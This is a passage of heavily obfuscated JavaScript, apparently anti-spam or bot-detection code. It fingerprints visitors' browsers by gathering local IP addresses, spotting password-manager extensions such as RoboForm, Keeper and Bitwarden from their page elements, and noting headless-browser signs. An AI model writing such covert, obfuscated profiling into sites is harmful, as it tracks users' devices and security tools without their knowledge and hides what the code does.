_0x52382a[_0x106ab4(0x9c2,0x268,0x7f6,0x51c)](),this['fingerprin'+'t'][_0x4f0d00(0x1755,0xe44,0xc4e,0x1347)]={'localIPs':_0x1575ee[_0x106ab4(0xc44,0xa2b,0x9de,0xed0)](_0x309b1a),'ipCount':_0x448597[_0x106ab4(0x435,0x4de,0x347,0x30a)],'supported':!![]},_0x52388e();}}[_0x3f02f1(0xd3d,-0x15d,0x4dc,-0x265)+_0x340362(0x278,0xee9,0x8a7,0x870)+_0x340362(0xe72,0x703,0xf0d,0x791)](){function _0x3121ce(_0x4fb21f,_0x2f06af,_0x135b15,_0x1722ab){return _0x340362(_0x4fb21f-0x1d6,_0x2f06af,_0x135b15-0x27,_0x4fb21f-0x30a);}if(this['pmDetected'])return![];function _0x1f9e7d(_0x2fc1f0,_0x249f25,_0x3da730,_0x40f3af){return _0x3f02f1(_0x2fc1f0-0x7b,_0x249f25,_0x3da730-0x4b7,_0x40f3af-0x1af);}try{if('bhFiB'!==_0x3121ce(0x96a,0x45d,0x84c,0x37c)){if(_0xdf9edb===_0x1f9e7d(0x1434,0x1731,0x15d9,0xfd7))_0x3f35a4=!![];if(_0x20e1d2===':-moz-auto'+_0x3121ce(0x119d,0x1922,0xba2,0xe96))_0x11ebba=!![];if(_0x240fae===_0x3121ce(0xed6,0xb24,0x13e1,0x1527)+_0x1f9e7d(0x1742,0x16d1,0x1165,0x8ad))_0x3f5161=!![];}else{const _0x4283fe=document[_0x1f9e7d(0x14f7,0x1989,0x113f,0xf5b)+_0x3121ce(0x122d,0x15b1,0xb52,0x1964)](_0x1f9e7d(0x1499,0x1f20,0x1672,0x1160)),_0x10f128={};_0x10f128['attributes']=!![];const _0x22c442=_0x10f128,_0x48f8ee=(_0x45f243,_0x436b07)=>{function _0x619538(_0x198595,_0x4883c8,_0x336971,_0x278b33){return _0x3121ce(_0x336971- -0x21f,_0x278b33,_0x336971-0x105,_0x278b33-0x1a1);}function _0x417128(_0x3cc34a,_0x32313b,_0x54c163,_0x22dc55){return _0x3121ce(_0x3cc34a- -0x368,_0x22dc55,_0x54c163-0x141,_0x22dc55-0x1d8);}for(const _0x13fcb9 of _0x45f243){if(_0x13fcb9[_0x417128(0xc80,0x1450,0xde5,0x97e)]===_0x619538(0xbaf,0xaa0,0xe32,0xc08)&&'data-keepe'+_0x417128(0x2aa,-0x473,-0x457,-0x45c)===_0x13fcb9[_0x417128(0x47b,0x8c7,0x587,0x649)+_0x619538(0x28d,0xdeb,0x8d2,0xe16)])return _0x4a7e75('Keeper\x20Pas'+_0x619538(0x75b,-0x7a,0x667,0x44f)+'ger\x20detect'+_0x417128(0xbe6,0x81e,0x53a,0x1047)+'a-keeper-e'+_0x619538(0x942,0x537,0x27f,0xa4b)+_0x417128(0xa8d,0xae5,0x813,0xd4c)),_0x28b914[_0x619538(0xbe6,0xae7,0xbd7,0x5ee)+'plugins'][_0x619538(-0x6c8,0x637,0x11c,-0x3b3)]=!![],this[_0x417128(0x85a,0x14c,0x662,0x4d)+_0x417128(0xc7f,0xa0a,0x7d7,0x14af)](_0x619538(-0x2f6,0x87b,0x11c,-0x36f),-0x194f+-0x1*-0x1acb+0xd*-0x1c),_0x436b07[_0x417128(0xc3a,0xd5f,0x11d5,0xddf)](),!![];}},_0x4ac83e=new MutationObserver(_0x48f8ee);return _0x4283fe[_0x1f9e7d(0x150f,0xf14,0x1457,0x1ccf)](_0x153833=>{function _0x65be46(_0x16ed78,_0x244791,_0xe71a6,_0x342bcd){return _0x3121ce(_0x16ed78- -0x4ce,_0x244791,_0xe71a6-0x189,_0x342bcd-0x1c9);}function _0x5a7e7a(_0x3b6042,_0x469f7a,_0x54111e,_0x47999e){return _0x1f9e7d(_0x3b6042-0x99,_0x54111e,_0x3b6042- -0x1e7,_0x47999e-0xd1);}if(_0x5a7e7a(0x444,0x38c,-0x157,0x5b6)!==_0x65be46(-0x144,-0x59d,0x643,-0x9a1)){const _0x2264c2=_0xbd4fcd[_0x5a7e7a(0xd3e,0xa6d,0x1148,0xe9b)]('-');_0x5edfb9!==''&&_0x5a4e6a===_0x2264c2[-0x17*-0xac+-0x1*0x7bd+0x18b*-0x5]&&_0x322a8d++;}else _0x4ac83e[_0x5a7e7a(0x43c,0x240,0xa7b,0x5e4)](_0x153833,_0x22c442);}),![];}}catch(_0x23f947){if(_0x1f9e7d(0xb01,0x1112,0xac2,0x76a)===_0x1f9e7d(0xdb0,0x1839,0xf82,0x1280))typeof _0x18be6a['pmDetector']!==_0x1f9e7d(0xb12,0x161d,0x12b6,0x1025)?(_0x437ed9[_0x1f9e7d(0xc1f,0xbc1,0x1333,0x1972)](_0x1f9e7d(0x1211,0xc52,0x1490,0x1cc6)+'\x20enhanced\x20'+_0x1f9e7d(0xd47,0xcd9,0xe60,0x1286)+_0x1f9e7d(0x16f3,0x11d8,0x16ff,0x1969)),_0x47c6c5['pmDetector']['_setupEnha'+_0x1f9e7d(0xe80,0x1a32,0x122b,0x118b)+_0x1f9e7d(0x15e0,0x1114,0x1485,0x117b)](),_0x179438['info'](_0x3121ce(0x147e,0xda4,0xe31,0x1c25)+_0x3121ce(0x1253,0x1208,0x110f,0xc02)+_0x3121ce(0x1272,0x1501,0x12f2,0x1a3c)+_0x1f9e7d(0x5fd,0xdd7,0x7a4,0xcf4)+'e')):_0x4a0af4[_0x3121ce(0x7a8,0x126,0xc2e,0x7f4)](_0x3121ce(0x1491,0x14f2,0x142a,0x119a)+_0x1f9e7d(0x1472,0xac1,0xecf,0xf07)+'able');else return _0x4a7e75(_0x1f9e7d(0xb14,0x101a,0x1279,0xa05)+_0x3121ce(0x1417,0x1a02,0x1a38,0x1cbb)+_0x1f9e7d(0xc86,0xb1,0x7fb,0xc3e),_0x23f947['message']),![];}}[_0x340362(-0x45,0xa56,0x72a,0x490)+_0x340362(0x662,0x164a,0x890,0xef0)](){if(this['pmDetected'])return![];function _0x5452c0(_0x1f0b21,_0x17ad9c,_0x1a43c0,_0x1cbe34){return _0x340362(_0x1f0b21-0x1cc,_0x1a43c0,_0x1a43c0-0x1d8,_0x1f0b21- -0x16b);}function _0x27ceff(_0x3355d4,_0x2c5abe,_0x114934,_0x13fa4e){return _0x3f02f1(_0x3355d4-0x127,_0x2c5abe,_0x114934- -0x195,_0x13fa4e-0x51);}try{if(this[_0x5452c0(0xfc7,0x163a,0xbe2,0x8ac)+_0x5452c0(0x7a1,0x395,0x1040,0xe56)+'ts']()){if(_0x27ceff(0xe97,0xc62,0x982,0x26f)===_0x27ceff(0x118a,0xbe0,0x982,0x4e3))return this['_markPMDet'+_0x27ceff(0x10ab,0xbe2,0xc3c,0xa9b)]('roboform',0xc2*-0x29+0x1738+0x7fa);else{const _0x561247={};_0x561247[_0x5452c0(0x842,0xa49,0x46c,0xf54)]=!![],_0x561247['once']=!![],_0x4e2118[_0x5452c0(0x132,-0x2a6,-0x17,0x9c4)+_0x5452c0(0x196,0x513,-0xbc,-0x727)](_0x5b0073,_0x1d9062,_0x561247);}}return this[_0x27ceff(0xea6,0x2cb,0x783,-0xe7)+_0x5452c0(0xe7c,0xe33,0x108e,0x1070)+_0x5452c0(0xabf,0xb1b,0x21e,0xa76)](),![];}catch(_0x3617dd){if(_0x5452c0(0x6f3,-0x17e,0x808,0xa6)===_0x27ceff(0x341,0x7c7,0x7bd,0x960))return![];else _0x4680a4[_0x27ceff(0xd13,0xcd8,0xa51,0x11e1)](_0x27ceff(0xcb4,0x7ec,0xbf5,0x1034)+'\x20Enable\x20wi'+_0x5452c0(0x84e,0x717,0x551,0xe6b)+_0x5452c0(0x5ea,0x8f3,0x871,0xa3d)+_0x27ceff(0x8cc,0x130b,0xb14,0x1059)+_0x27ceff(0x276,0xaab,0x3b8,-0x143)),_0x146440[_0x27ceff(0xf63,0x1d7,0xa51,0x9ea)]('[SpamKill]'+_0x27ceff(0xa7a,0x652,0x2a9,0x221)+_0x27ceff(0x493,0x9a8,0x1eb,-0x648)+_0x27ceff(-0x30e,-0x219,0x4d4,0x4b7)+_0x27ceff(0xf6d,0x940,0x10e3,0x1999)+_0x27ceff(0x49c,-0x5cb,0x108,-0x20a));}}[_0x3f02f1(0xd00,0xb64,0x1226,0xdce)+_0x3f02f1(0xe41,0x170,0xa00,0x1268)+'ts'](){function _0x5a1f89(_0x27baaf,_0x368f43,_0x442875,_0x208c12){return _0x3f02f1(_0x27baaf-0x1a7,_0x368f43,_0x442875- -0x240,_0x208c12-0x18d);}function _0x26eb43(_0x4d679b,_0x21f820,_0x568059,_0x156c07){return _0x340362(_0x4d679b-0x11d,_0x4d679b,_0x568059-0x1ea,_0x21f820-0x4bf);}if(_0x26eb43(0x1001,0xbea,0x495,0x139e)!=='rCVDp'){if(document[_0x26eb43(0x17ca,0x1053,0x1346,0x14d7)+_0x26eb43(0x17c3,0x1294,0x1876,0x114c)]('div.inpage'+'-ui-el')&&document['querySelec'+_0x5a1f89(0x12b3,0x1364,0xc89,0x136b)](_0x26eb43(0x15d0,0xd8f,0xdd9,0xdbf)+'y')&&document['querySelec'+'tor'](_0x5a1f89(0x34f,0xe0a,0x752,0x45a)+_0x26eb43(0x9e9,0x8d1,0xdcc,0xcd)+'oForm\x22]')){if(_0x26eb43(0x49a,0xa1d,0x6a9,0x1a3)===_0x5a1f89(0x68e,0x69,0x412,0x743))return _0x4a7e75(_0x5a1f89(0x6d7,0x87d,0x4dc,0xd40)+'etected\x20vi'+_0x5a1f89(-0x1d9,0xd69,0x564,-0x1a6)+_0x26eb43(0xdf4,0x134c,0x1722,0x157c)+'s'),!![];else _0x3b0946[_0x26eb43(0x804,0xfb1,0x155b,0xfc2)](_0x5a1f89(-0x216,-0x132,0x103,-0x722)+'CryptoBox]'+'\x20✓\x20Sodium\x20'+_0x5a1f89(0xdc8,0x997,0xe2e,0xa8a)+_0x5a1f89(0x330,-0x1db,0x4f8,0xc0e)+'y'),_0x1d4435(!![]);}if(document[_0x5a1f89(0x2df,0x2c1,0xa48,0xf39)+_0x5a1f89(0x706,0x926,0xc89,0xdad)](_0x5a1f89(0x706,0x8f7,0x88d,0xd4e)+_0x5a1f89(0xb11,0x109,0x8e2,0x164)+'.overlay')||document[_0x26eb43(0xe07,0x1053,0xb4d,0x14ef)+'tor']('div.overla'+_0x26eb43(0x161f,0x1138,0xa9f,0x19a6)+'mini')||document[_0x26eb43(0xb0c,0x1053,0x1039,0x13fd)+'tor'](_0x26eb43(0x1217,0xd5d,0x11af,0x566)+_0x26eb43(0xd02,0x8d1,0x33a,0x10e4)+_0x5a1f89(0xdd2,0x5b1,0x7f6,0x248))||document[_0x5a1f89(0xc13,0x18c,0xa48,0x9fe)+_0x5a1f89(0xc51,0x1078,0xc89,0x861)]('div.conten'+_0x26eb43(0x119,0x74f,0xba4,0x6f4)+'m-icon')&&document['querySelec'+_0x5a1f89(0x1409,0x11f6,0xc89,0x75f)]('div.open-s'+_0x26eb43(0x608,0x68b,-0xe9,0x2ca)+_0x26eb43(0x4fb,0x69e,-0x21a,0x9ab))){if(_0x5a1f89(0x75e,0x1c6,0x5cf,0x1c8)!=='cgaFG')this['_addIndica'+_0x26eb43(0x152f,0x1294,0xf14,0xedb)](_0x5a1f89(0x13f5,0x8c2,0xeee,0xcac),'Headless\x20i'+_0x5a1f89(0x7ec,0xe3e,0x8ae,0x101f)+'\x20'+_0xee0587[_0x26eb43(0x8a1,0x621,-0x2b1,0x686)](',\x20')),this[_0x26eb43(0x14b,0x5ab,-0x2b7,0xc2d)](_0x5a1f89(0x617,0x660,0xeee,0x1652),'medium');else return _0x4a7e75('RoboForm\x20d'+_0x26eb43(0x1518,0xea0,0x9b5,0xeb8)+'a\x20specific'+_0x26eb43(0x15d4,0x155a,0xeaf,0x131f)+'s'),!![];}const _0x4615b6=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/,_0x32746a=document[_0x26eb43(0xb3e,0x1053,0xbae,0x167b)+_0x5a1f89(0xb1e,0x1306,0xdd7,0xf3e)](_0x5a1f89(0x85a,0xd0b,0x1000,0x1832));for(const _0x34adaf of _0x32746a){if(_0x4615b6[_0x26eb43(0x1361,0xfb7,0x712,0x791)](_0x34adaf['id']))return _0x4a7e75(_0x26eb43(0xfd2,0xae7,0x8a7,0xf65)+_0x26eb43(0x166e,0xea0,0xde8,0x1294)+'a\x20ID\x20patte'+'rn:',_0x34adaf['id']),!![];}if(document[_0x26eb43(0x931,0x1053,0x17ec,0x1779)+'tor']('a[title*=\x22'+_0x5a1f89(0xb83,0x2d2,0x6f6,0xca4)+_0x26eb43(0xe71,0x12cf,0x1abe,0x1898)+_0x5a1f89(0x65a,0x80e,0xec,0x286))||document[_0x5a1f89(0x12e7,0x9e0,0xa48,0x321)+_0x26eb43(0xa8c,0x1294,0xc51,0xc36)]('div[title*'+'=\x22Open\x20Rob'+_0x5a1f89(0xf00,0xb37,0xc94,0x13c4)+_0x26eb43(0xac1,0x8d2,0xf79,0x45b))||document[_0x5a1f89(0x274,0xbd9,0xa48,0xcdc)+_0x26eb43(0x118f,0x1294,0xde9,0x1879)](_0x5a1f89(0x5f7,-0x1be,0x4a2,0x349)+'=\x22RoboForm'+'\x22]'))return'NcAro'===_0x5a1f89(0xd0c,0xd72,0x511,0xc2)?(_0x4a7e75(_0x26eb43(0xf16,0xae7,0x4cf,0x782)+_0x26eb43(0x1739,0xea0,0x1363,0x113f)+_0x26eb43(0xff5,0x11f4,0xa69,0xe03)+_0x26eb43(0x783,0xfaf,0x1485,0x1293)+_0x26eb43(0x18a1,0x13f5,0x1be8,0xe95)+_0x26eb43(0xe5f,0x1093,0x10ea,0x1335)+'on'),!![]):(_0x2ec49e(_0x26eb43(0xe52,0xbfa,0x3b0,0x54b)+_0x26eb43(0x4a8,0xa8c,0xb2c,0x9e3)+_0x26eb43(0xea5,0x9b6,0x831,0xd7b)+'m.bitwarde'+_0x26eb43(0x276,0x6f3,0x63e,0xf02)+'user-edite'+'d\x20attribut'+'e'),_0x367c3e[_0x26eb43(0x118e,0xfab,0x8ff,0x13c6)+_0x5a1f89(0x8dd,0x4ad,0x751,0x41b)]['bitwarden']=!![],this['_markPMDet'+_0x5a1f89(0x410,0xc6f,0xb91,0xae8)]('bitwarden',0x3dc+0xf20+-0x12bc),_0x15fd23['disconnect'](),!![]);const _0x3f091d=document[_0x26eb43(0xb46,0x1053,0x1737,0xa33)+_0x5a1f89(0x7d4,0x985,0xdd7,0xb19)](_0x5a1f89(0x10f1,0xbac,0xb5f,0x4b6));for(const _0x2efc77 of _0x3f091d){if(_0x2efc77['src']&&_0x2efc77['src']['includes'](_0x26eb43(0xad5,0xfec,0x1044,0x17fb)))return _0x4a7e75(_0x26eb43(0x9fc,0xae7,0xea0,0x474)+_0x26eb43(0x7b6,0xea0,0xd65,0x1462)+'a\x20iframe\x20s'+_0x26eb43(0x627,0xba8,0x849,0x334)),!![];}const _0x36b5bc=document[_0x26eb43(0xecc,0x142e,0x1154,0x1ba2)+_0x5a1f89(0x9bc,0x732,0xdb4,0x953)](_0x26eb43(0xc69,0x14ae,0x17bb,0x14e4));let _0x1afe27=0x4*-0x529+-0x16d8+0x2b7c;for(const _0x3585da of _0x36b5bc){if(_0x26eb43(0xb43,0x127e,0x130c,0x9dd)!==_0x26eb43(0x1704,0x127e,0x11a1,0x1977))return!![];else{if(_0x3585da['id']&&_0x3585da['id'][_0x5a1f89(0xfe8,0x1107,0xd0f,0x1109)]('roboform'))_0x1afe27+=-0x5bf+0x4*-0x99e+0x2c39;if(_0x3585da[_0x5a1f89(0x950,-0x58f,0x1c0,0x7de)]&&_0x3585da[_0x5a1f89(-0x39e,-0x43b,0x1c0,0x8a7)][_0x5a1f89(0xb6a,0x537,0xd0f,0x12db)]('roboform'))_0x1afe27+=-0x1*-0x32+-0x1267*0x1+-0x1*-0x1237;if(_0x3585da[_0x5a1f89(-0x275,0x79,0x4fe,0x7fa)+'te'](_0x26eb43(0x85a,0xbf5,0x142b,0xb2f)+'rm'))_0x1afe27+=-0x159b+-0x1*0xe49+-0x23e7*-0x1;}}for(const _0xde60ff of _0x36b5bc){_0xde60ff['style'][_0x26eb43(0x2ce,0x542,0x5da,0x5bd)]==='initial'&&_0x1afe27++;_0xde60ff[_0x5a1f89(0x46f,0x598,0xbac,0x620)]['width']===_0x5a1f89(0x1332,0x722,0xa8a,0xa3e)&&_0x1afe27++;_0xde60ff[_0x5a1f89(0xefe,0xfa7,0xbac,0x38a)][_0x5a1f89(-0x515,0x139,-0xd,0x8a5)]===_0x26eb43(0xf2b,0x1095,0x1510,0x128b)&&(_0x26eb43(0x137e,0xe11,0x103b,0x8b6)!==_0x5a1f89(0xcad,0x348,0x806,0xf3f)?(_0x4ea376['push'](_0x26eb43(0x1cd3,0x14bf,0x1ab1,0xd8b)+_0x26eb43(0xe9c,0x117e,0x1883,0x8d7)),this[_0x26eb43(0x916,0x5ab,0x171,0x170)](_0x5a1f89(-0x3cf,-0x37e,0x27b,0x677),_0x26eb43(0x190a,0x10b1,0x1372,0x1659))):_0x1afe27++);const _0x32a622=_0xde60ff['id'],_0x35f0ef=_0xde60ff[_0x5a1f89(-0x19,0x1e,0x1c0,0x454)];if(_0x32a622&&_0x35f0ef){if(_0x26eb43(0xaea,0x49f,0x434,-0x1c7)!==_0x26eb43(0x1319,0xa3e,0x1210,0xf8a)){const _0x17003e=_0x32a622[_0x5a1f89(0x55f,0xb60,0x82e,0xdc8)]('-');if(_0x35f0ef!==''&&_0x35f0ef===_0x17003e[0x1f33+0x4*-0x445+-0xf1*0xf]){if(_0x5a1f89(0x10cc,0x6a7,0xcd9,0x58a)===_0x26eb43(0x1b64,0x12e4,0x1135,0x193c))_0x1afe27++;else return _0x58fe66[_0x5a1f89(0x385,0x43b,0xc3c,0xd1b)](_0x5a1f89(0x11e0,0x1111,0xaad,0xf3d)+'etection]\x20'+_0x26eb43(0x933,0xdcf,0x12a5,0xa31)+_0x5a1f89(-0x10b,0xa4d,0x212,0x348)+_0x5a1f89(0xcc4,0xb2c,0xde3,0x13ba)+_0x5a1f89(0x9cf,0x157,0x41f,-0x5b)+_0x26eb43(0x103b,0x1042,0x141a,0x1414)+_0x5a1f89(0xd87,0xcdd,0xc44,0x3f4)+'s-checking'+_0x5a1f89(0xd25,0x107c,0xd85,0x157f)),this['_markPMDet'+_0x26eb43(0x120b,0x119c,0x1a0c,0xb75)](_0x26eb43(0x5f1,0xd9a,0xf00,0xac0),-0x1adc+0x17fd+-0x1*-0x6df);}}else{const _0x38979b=_0x1e66a7[_0x26eb43(0x9a6,0x86f,0x569,0xc58)+'rns']['slice'](0xaeb+-0x1871+0xd86,0xf77*0x1+0x148d*0x1+0x1e5*-0x13),_0x17e9ab=_0x1e85f0[_0x26eb43(0xf1f,0x86f,0xba0,0x10a0)+_0x5a1f89(0x197,-0x74a,0x165,-0x53)][_0x5a1f89(0x15a1,0x12aa,0xf7a,0x70b)](-(0x1ee6+-0x5*-0x57d+-0x3a52)),_0x273fce=_0x38979b[_0x26eb43(0x1425,0xd0e,0x675,0x89b)]((_0x96a7d,_0x25502a)=>_0x96a7d+_0x25502a,0x9*-0x99+-0x1*-0x449+-0x28*-0x7)/(0x108+-0x1*0xb57+0x2*0x52a),_0x24e941=_0x17e9ab[_0x26eb43(0x9b9,0xd0e,0x611,0xa41)]((_0x3d611a,_0x4b894f)=>_0x3d611a+_0x4b894f,0x7*0xd9+-0xabf+-0xe*-0x58)/(-0x19d2+0x13*0x1e7+-0xa4e);_0x5a8ec4[_0x26eb43(0xeaf,0x1177,0xa07,0xb3b)][_0x26eb43(0x9c7,0xe4e,0xf6e,0xc37)]=_0x24e941/_0x273fce;}}}if(_0x1afe27>=-0x25ad+0x2504+0xac)return _0x4a7e75(_0x26eb43(0xc68,0xae7,0xf2b,0x10ee)+_0x5a1f89(0xb13,0xe7d,0x895,0xe4a)+'a\x20fallback'+_0x26eb43(0x1502,0x13c0,0x1066,0x15db)+'th',_0x1afe27,_0x5a1f89(0xe7c,0xd33,0x6c3,0x90c)),!![];return![];}else{_0x40a5f1[_0x26eb43(0xaa6,0xfab,0x732,0xf91)+_0x5a1f89(0x1eb,0x626,0x751,-0xf1)][_0x26eb43(0x4a1,0xb00,0x9e1,0xd56)+'eSecurity']=-0x5*0x7cd+0x255*-0xd+0x4553,_0x25b274['pmSupport']|=this[_0x26eb43(0xa5e,0x680,0xc43,0x527)+_0x5a1f89(-0x7d0,-0x874,0x1,-0x2af)]['avastOnlin'+_0x5a1f89(0xff,-0x73d,0x15a,-0x165)];!_0x4e59f7['extensionD'+_0x5a1f89(0x7d3,-0x3d7,0x1ab,0x357)][_0x5a1f89(0xd01,0x677,0x5d2,0xb1)+'nsions'][_0x5a1f89(0xd28,0xc87,0xd0f,0x12e5)](_0x5a1f89(0x23b,0x2ce,0x4f5,-0xf1)+'eSecurity')&&_0xec723a[_0x5a1f89(0xb85,-0x244,0x2dd,0xa36)+_0x5a1f89(-0x1fd,0x2a4,0x1ab,0xa39)][_0x26eb43(0x1203,0xbdd,0xd11,0xdc0)+_0x26eb43(0xe6d,0xdf6,0x693,0x1549)]['push'](_0x26eb43(0xcc9,0xb00,0xa36,0x1103)+_0x26eb43(0x505,0x765,0x89d,0x83b));this[_0x26eb43(0x569,0xda5,0x150a,0xe53)+_0x26eb43(0xb36,0x4e5,0x88e,0x400)]=!![];return;}}[_0x340362(0xab1,0xf69,0x2b,0x824)+_0x3f02f1(0x1586,0x187d,0x10db,0x1448)+_0x3f02f1(0xbe9,0xc8f,0xd1e,0x1191)](){if(this['pmDetected'])return;function _0x500b8e(_0x54f36a,_0x450f2a,_0x5a7375,_0x524a47){return _0x3f02f1(_0x54f36a-0x3c,_0x450f2a,_0x5a7375-0x4b6,_0x524a47-0x1a);}try{setTimeout(()=>{if(this[_0x54d6ea(0xb7e,0x5fc,0xac2,0x9de)])return;if(this[_0x1c9446(0x10e0,0x12ba,0x1354,0x12e8)+'FormElemen'+'ts']()){if('wzKfM'!==_0x54d6ea(0x10e,-0x7,-0x112,0x6ca))_0x14fcdb[_0x1c9446(0x378,0x47c,0x6e6,0x262)]('[SpamKill]'+_0x54d6ea(0xa49,0xede,0x836,0x9d1)+_0x54d6ea(0x6e8,0xf2a,0x6ca,0xe42)+_0x1c9446(0x400,0xc9c,0x702,0x665)+_0x54d6ea(-0x2b5,0x24,0x335,0x46b),_0x5f0f8a);else{this[_0x1c9446(0xc77,0xa40,0x7f9,0x873)+'ected'](_0x1c9446(0xb8f,0xcb5,0x752,0x499),-0x2199+-0xaa2*-0x3+0x1d3);return;}}function _0x1c9446(_0x1e4263,_0x520ae0,_0x51c7e5,_0xaf4d5a){return _0x3ae0(_0x520ae0- -0x58,_0x1e4263);}function _0x54d6ea(_0x3afaeb,_0x2786a7,_0x181ce4,_0x6f008a){return _0x3ae0(_0x6f008a-0xb3,_0x181ce4);}this[_0x1c9446(0xd61,0x9ac,0xba5,0xdc3)+'FormMutati'+'onObserver']();},-0x961+0x823*-0x1+0x1d3c),setTimeout(()=>{function _0x2a065d(_0x2dcdfe,_0x4a083d,_0x22b7e7,_0xde92d9){return _0x3ae0(_0x22b7e7-0x14,_0x2dcdfe);}if(this['pmDetected'])return;function _0x20933b(_0x5b6b45,_0xe97c80,_0x3758bf,_0x4658a0){return _0x3ae0(_0x5b6b45- -0x2dd,_0x4658a0);}this[_0x20933b(0x1035,0xc0c,0x1559,0x1323)+_0x20933b(0x80f,0x18a,0x643,0x34)+'ts']()&&this[_0x2a065d(0x9f1,0x5ba,0xaac,0x7f3)+_0x2a065d(0x6f8,0x1494,0xed1,0x8fb)](_0x20933b(0xa30,0x7a2,0xa67,0x1ef),-0x9*0x1ea+0x10bd*-0x1+0x2217);},0x17*-0x15+0x2*-0xdc7+-0x3f*-0xc7);}catch(_0x5c30eb){_0x4a7e75('RoboForm\x20d'+'elayed\x20det'+_0x500b8e(0xe8a,0x7d1,0xb47,0x5d5)+'up\x20error:',_0x5c30eb['message']);}}[_0x340362(0x280,0xe7c,0x931,0x824)+_0x340362(0xd3c,0x107e,0x13ab,0x1080)+_0x340362(-0x256,0x50d,0xc5b,0x3ce)](){function _0x5caa51(_0x4924a9,_0x55ebd0,_0xe931c0,_0x55e092){return _0x340362(_0x4924a9-0x2c,_0x55ebd0,_0xe931c0-0x46,_0x4924a9-0x561);}function _0x17c8b2(_0x2ac8a7,_0x596357,_0x2242ca,_0xe32bad){return _0x340362(_0x2ac8a7-0xc1,_0x2ac8a7,_0x2242ca-0x1a6,_0xe32bad- -0x1a0);}if(this[_0x17c8b2(0x7bc,-0x2e1,0x955,0x5ab)])return;try{const _0x44964f=new MutationObserver(_0x2740ea=>{function _0x21088f(_0x2264e4,_0x365b71,_0x1c0fc3,_0x121b4f){return _0x17c8b2(_0x121b4f,_0x365b71-0x11c,_0x1c0fc3-0x9b,_0x2264e4-0x36c);}function _0x3fe6f7(_0xbc35,_0x227600,_0x3407d8,_0x16d2c0){return _0x17c8b2(_0x227600,_0x227600-0x139,_0x3407d8-0x1d,_0x3407d8-0x199);}if(_0x3fe6f7(0x893,0x1c4,0x6c1,0xc32)===_0x3fe6f7(-0x58,0x9f2,0x6c1,0x7)){if(this[_0x21088f(0x917,0xbbf,0xc34,0x7eb)]){_0x44964f['disconnect']();return;}for(const _0x2538c2 of _0x2740ea){if(_0x2538c2['type']===_0x3fe6f7(0x55d,0x124,0x91e,0xbea))for(const _0xf1c66f of _0x2538c2['addedNodes']){if(_0xf1c66f[_0x21088f(0x602,0x6f8,-0x12c,-0x1b5)]===Node[_0x21088f(0x759,0xd21,0xc05,0x1c8)+'DE']){if(_0x21088f(0x6af,0x64a,0x566,0x232)==='qcmqy'){const _0x42d502=_0x3fa74e[_0x21088f(0x11b2,0xcd0,0x16d4,0x1007)](_0x21088f(0x11fa,0x18f7,0xba6,0x1874)),_0x2fdd35=_0x1f09ee['matches'](_0x3fe6f7(-0x212,-0x394,0xe7,0x859)+_0x21088f(0x105f,0x137e,0x15f5,0xc32)),_0x864400=_0x5ba90f['matches'](_0x21088f(0xd98,0xd69,0x113a,0x5d4)+_0x3fe6f7(0x308,0x1415,0xbb3,0xb3b));(_0x42d502||_0x2fdd35||_0x864400)&&(_0x6ff5c6+=0x9b3+0x1c82+0x1319*-0x2,_0x793032[_0x3fe6f7(0xdd5,0x1158,0xf63,0x1352)](_0x3fe6f7(0x11ad,0x736,0xbfb,0x79a)+'S\x20autofill'+_0x3fe6f7(0xb1b,0x4e2,0x2d8,-0x57f)+_0x21088f(0x452,0x791,0x87e,0xb3d)));}else{if(this['_isRoboFor'+_0x21088f(0x6d7,0x9b9,0xe7,0xe94)](_0xf1c66f)){_0x4a7e75(_0x21088f(0x7f4,0xb11,0x5aa,0x104)+_0x3fe6f7(0x954,0x12e,0x9da,0x1077)+_0x21088f(0x909,0xba0,0x592,0x86d)+_0x21088f(0x7f1,-0x88,0xee2,0x647)+_0x3fe6f7(-0x68a,0x4d0,0x5d,-0x265)+_0x21088f(0x1105,0x182e,0x854,0x1816)+'\x20element'),_0x44964f[_0x3fe6f7(0x129b,0x10cf,0xc91,0x5e6)](),this[_0x21088f(0xa84,0xcee,0x7c8,0xe21)+'ected'](_0x21088f(0xcf9,0x4c2,0x13ad,0x133d),-0x28e*0xb+0x8*-0x2e3+0x3352);return;}if(_0xf1c66f['querySelec'+_0x3fe6f7(0x72b,0x6a1,0xdce,0xc81)]&&(_0xf1c66f[_0x3fe6f7(0x1047,0x4d8,0xb8d,0x1422)+_0x21088f(0xfa1,0x1297,0xa1b,0x1185)](_0x21088f(0xba5,0x586,0x1148,0xf4f)+_0x3fe6f7(0x8b7,0x530,0xa27,0xfb5)+_0x3fe6f7(0x126,0x903,0x5a,0x7fb))||_0xf1c66f[_0x21088f(0xd60,0xa2a,0x4a8,0x1409)+_0x21088f(0xfa1,0x16cb,0xbd5,0xe00)](_0x3fe6f7(-0x2a,0x1152,0x897,0x821)+'abel*=\x22Rob'+_0x21088f(0xb0e,0x5c3,0x9e3,0xbe7))||_0xf1c66f[_0x21088f(0xd60,0x1169,0xd76,0x8b6)+'tor'](_0x21088f(0xa9c,0xd96,0xccc,0xaae)+_0x3fe6f7(0xd92,0x448,0xc72,0x7a9)+'mini'))){_0x4a7e75(_0x3fe6f7(0x700,0x6f3,0x621,0x181)+_0x3fe6f7(0x135,0x765,0x9da,0x4ac)+_0x3fe6f7(0xbd2,0xc35,0x736,0xace)+'\x20observer\x20'+_0x3fe6f7(0xf7b,0xf6,0x80c,0x345)+'lements'),_0x44964f[_0x21088f(0xe64,0xba3,0x9f0,0x647)](),this[_0x3fe6f7(0xb9,0x874,0x8b1,0x7b)+_0x3fe6f7(0xae7,0xca1,0xcd6,0x13a4)](_0x3fe6f7(0x35d,0x601,0xb26,0x292),0x1a87+-0x5bb*0x4+-0x37b);return;}}}}}}else return _0x7d1f47['set'](_0x43c216,![]),![];}),_0x39cb54={};_0x39cb54['childList']=!![],_0x39cb54['subtree']=!![],_0x39cb54['attributes']=![],_0x44964f[_0x17c8b2(-0x1dc,0x163,-0x724,-0x128)](document[_0x17c8b2(0xb80,0x5e7,-0x21b,0x3ba)],_0x39cb54),this[_0x17c8b2(0x464,0xa8c,0x47b,0xb2b)+_0x17c8b2(0x3f4,0x12bb,0xc05,0xa80)]['add'](_0x44964f),setTimeout(()=>{function _0x45e53e(_0x5e68d0,_0x26f9ae,_0x25a29f,_0x4d1320){return _0x17c8b2(_0x5e68d0,_0x26f9ae-0xc5,_0x25a29f-0x1ce,_0x25a29f-0x492);}function _0x207d2f(_0x433d73,_0x5d0cae,_0xa9b57c,_0x5d55de){return 